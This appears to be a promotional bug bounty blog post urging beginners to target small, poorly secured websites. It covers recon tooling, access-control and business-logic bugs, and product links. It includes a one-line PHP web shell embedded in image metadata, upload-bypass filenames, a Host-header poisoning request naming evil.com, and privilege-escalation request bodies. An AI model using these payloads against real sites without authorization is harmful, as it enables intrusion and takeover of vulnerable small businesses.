
Let me tell you a hard truth about bug bounty 👇
Most hackers waste months attacking Google, Meta, Apple, Shopify…
Submitting duplicates…
Getting rejected…
Burning out.
Meanwhile, a quiet hacker is making money 💰
Not because they’re elite.
But because they’re smart.
💡 Small websites are the real bug bounty goldmine.
Low competition.
Weak security.
Old tech.
Logic flaws everywhere.
This is the guide I wish someone gave me earlier — written like a hacker explaining things to a friend ☕🧑💻
🧠 What Are “Small Websites” Exactly?
Let’s define the targets clearly.
✅ Small websites usually have:
- 1–10 developers (sometimes 1 dev doing everything 😬)
- WordPress, Laravel, Django, PHP, or custom frameworks
- No security team
- No pentesting budget
- Fast feature shipping, slow patching
- Poor security awareness
❌ Not small websites:
- Big tech companies
- Fortune 500
- Companies with mature AppSec teams
🎯 Hackers win where defenders are weak.
🔥 Why Small Websites Are Bug Bounty Goldmines
1️⃣ Less Competition = Higher Success Rate 🏆
Big programs:
- 10,000+ hackers
- Every endpoint already tested
- Same bugs reported years ago
Small websites:
- Sometimes zero hackers
- Bugs sit unreported for months or years
- You’re often the first person testing
📊 Visualization: Competition vs Opportunity
Big Company ██████████████
Small Website ██
Your Chances 🚀🚀🚀2️⃣ Weak Security Practices 😵💫
Small teams prioritize:
- Shipping features
- SEO
- Marketing
- Client deadlines
Security often means:
- ❌ No code review
- ❌ No access control testing
- ❌ No WAF
- ❌ No monitoring
Real example 💥
A startup stored AWS keys inside frontend JavaScript.
No rotation. No monitoring.
Result:
- Sensitive data exposure
- Cloud misuse risk
- $500 bounty + reputation boost

3️⃣ Old Tech = Easy Bugs 🕸️
Small websites often run:
- Outdated WordPress plugins
- Old PHP versions
- Legacy admin panels
- Copy-pasted authentication logic
Common vulnerabilities 💎
🔎 Recon on Small Websites (Where Money Is Made)
🧠 Recon is 90% of bug bounty. Exploitation is 10%.
🔹 Step 1: Finding Small Targets
Google Dorks
site:.com “powered by wordpress”
site:.in “admin login”Bug Bounty Platforms
- New programs
- Private programs
- Low-submission programs
OSINT Sources
- IndieHackers
- AngelList
- Crunchbase
- SaaS directories
📌 SEO keywords: cybersecurity, recon, OSINT, bug bounty
🔹 Step 2: Subdomain Enumeration 🧩
subfinder -d target.com
amass enum -d target.com📊 Visualization: Attack Surface
target.com
dev.target.com <-- vulnerable
test.target.com <-- exposed
admin.target.com <-- jackpot🔹 Step 3: Directory & File Discovery 📂
dirsearch -u https://target.com -e php,txt,bakLook for:
/admin/backup/old/uploads/test
🔹 Step 4: Parameter Discovery 🔬
arjun -u https://target.com/profileHidden parameters:
user_idroleis_admindebug
💡 Hidden parameters = broken logic
🧬 Advanced Recon: JavaScript Mining 🕷️
Small websites leak secrets in JS all the time.
katana -u https://target.com -jc -jslLook for:
- Hidden API endpoints
- Debug flags
- Admin routes
- Tokens & secrets
fetch(”/api/admin/getUsers?debug=true”)🔥 Hidden admin APIs = instant goldmine
🧠 Advanced Authorization & Logic Bugs
🔥 Broken Access Control (Most Underrated Bug)
POST /api/changeRole
{
“user_id”: 102,
“role”: “admin”
}No role check?
💥 Privilege escalation
📊 Visualization
User → API → No Validation → Admin 😈🔁 Business Logic Bugs (High Payout, Low Noise)
Examples:
- Coupon reuse
- Free trial reset
- Price manipulation
- Payment bypass
- Replay attacks
💡 Example:
- Add item (₹999)
- Intercept request
- Change price → ₹1
- Checkout succeeds
💰 High impact, high reward
🧨 Advanced File Upload Attacks
Bypass tricks:
shell.php.jpg
shell.phtml
shell.php%00.jpgMetadata Injection
exiftool -Comment=’<?php system($_GET[”cmd”]); ?>’ image.jpgUpload → execute → RCE 😈
🌐 Host Header & Cache Poisoning
curl -H “Host: evil.com” https://target.comImpact:
- Password reset poisoning
- Cache poisoning
- Account takeover
🔥 Rare + advanced = strong reports
🔑 API Hacking (Modern Small-Site Goldmine)
Test for:
- Missing authentication
- IDOR
- Rate limit bypass
- Mass assignment
{
“email”: “test@test.com”,
“isAdmin”: true
}If backend trusts input → admin access 💀
🔗 Bug Chaining: Turning Low → Critical
Example Chain:
- Info disclosure → admin email
- Password reset → no rate limit
- Token brute force
- Admin takeover
🧠 Small sites are perfect for chaining
🤖 Automation (Use Smartly)
ffuf -u https://target.com/page?FUZZ=test -w params.txtTools help scale recon — thinking finds bugs.
⚠️ Don’t spam. Small sites notice quickly.
🕵️ Advanced OSINT: Know Your Target
Check:
- GitHub repos
- Job listings
- LinkedIn profiles
- StackOverflow posts
Job post:
“Looking for WordPress developer”
💥 Translation: WordPress bugs incoming
📉 Why Small Companies Pay Faster 💰

Many small companies:
- Invite private testing
- Pay repeat bounties
- Offer freelance work
🧪 Real Case Study: $0 → First Bounty
🎯 Target: Small SaaS
⏱️ Time: 2 weeks
Steps:
- Found
/devsubdomain - Discovered
/backup.sql - Exposed database
- Responsible disclosure
💰 Result:
- $500 payout
- Resume boost
- Confidence 📈
🧠 Pro Hacker Habits
✔️ Read responses carefully
✔️ Break flows, not inputs
✔️ Test edge cases
✔️ Focus on logic bugs
✔️ Write professional reports
✍️ Reporting Tips (Increase Payouts)
Include:
- Clear reproduction steps
- Business impact
- Screenshots
- Fix suggestions
💡 Good reports = higher rewards
🛒 Recommended Products
If you’re serious about OSINT + bug bounty, these resources will help you level up much faster:
📂 Hidden Directories & Files Cheat Sheet
👉 https://thehackerslog.gumroad.com/l/hdfcheetsheet
When fuzzing without a good wordlist is like hacking blind — this cheat sheet gives you patterns that have historically led to bugs.
🔍 Recon Cheat Sheet (Targeted for Bug Bounty & OSINT)
👉 https://thehackerslog.gumroad.com/l/reconcheatsheet
Your recon game plan in one place:
- Step-by-step process
- Tool chaining workflows
- Mistakes to avoid
Perfect for those starting out or trying to systemize OSINT.
🌐 Subdomain Takeover Playbook
👉 https://thehackerslog.gumroad.com/l/subdomain
Some of the highest paying bugs come from forgotten subdomains — this guide shows you exactly how to spot them.
🧰 Ultimate Bug Bounty Toolkit
👉 https://thehackerslog.gumroad.com/l/ultimatetoolkit
A compilation of must-have tooling and setups used by pros — including config snippets, automated pipelines, and tried-and-true defaults.
🔑 Hidden API Endpoints Guide
👉 https://thehackerslog.gumroad.com/l/hiddenapiendpoints
Screenshots often reveal API patterns — this guide teaches you how to mine them for bugs.
🤖 AI Prompts for Hackers & Recon
👉 https://thehackerslog.gumroad.com/l/aiprompts
AI isn’t just for OCR — use smart prompts to:
- Generate payloads
- Interpret screenshot text
- Explain output
- Draft reports
🧠 Best AI Tools for Hackers & Security Pros
👉 https://thehackerslog.gumroad.com/l/BestAITools
A curated list of AI tools that actually help in recon and OSINT — no fluff.
📘 Hacker’s Recon Guide (Beginner → Pro)
👉 https://thehackerslog.gumroad.com/l/hackersreconguide
If OSINT feels overwhelming, this is your roadmap from zero to OSINT mastery.
💻 Mastering C++ for Hackers & Engineers
👉 https://thehackerslog.gumroad.com/l/masteringcpp
Going deeper into exploits often requires low-level knowledge — this guide helps cement that foundation.
🧰 Tools Mentioned
- Subfinder — https://github.com/projectdiscovery/subfinder
- Amass — https://github.com/owasp-amass/amass
- Nuclei — https://github.com/projectdiscovery/nuclei
- Dirsearch — https://github.com/maurosoria/dirsearch
- Arjun — https://github.com/s0md3v/Arjun
- Katana — https://github.com/projectdiscovery/katana
- FFUF — https://github.com/ffuf/ffuf
- Burp Suite —
🚀 Final Thoughts: Hack Smart, Not Hard
Big companies look shiny ✨
Small websites pay silently 💰
If you want:
- Your first bug bounty
- Faster learning
- Real-world hacking skills
- Confidence as a hacker
👉 Small websites are your playground.
📢 Call to Action
📘 Follow my Substack for weekly hacker guides
👉
🛒 Explore my Gumroad store (recon workflows, checklists, bug bounty notes)
👉


